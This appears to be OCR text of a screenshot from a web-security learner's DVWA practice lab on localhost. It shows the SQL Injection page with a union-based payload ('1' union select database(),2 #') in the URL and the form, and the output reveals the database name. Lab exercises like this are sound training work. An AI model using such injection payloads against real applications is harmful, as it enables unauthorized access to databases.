 localhost:8888/vulnerabilities/sqli/?id=1%27+union+select+database%28%29%2C2+%23&Submit=Submit#
知 暑假实习 新知识 web安全
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1' union select data Submit
ID: 1' union select database(),2 #
First name: admin
Surname: admin
ID: 1' union select database(),2 #
First name: dvwa
Surname: 2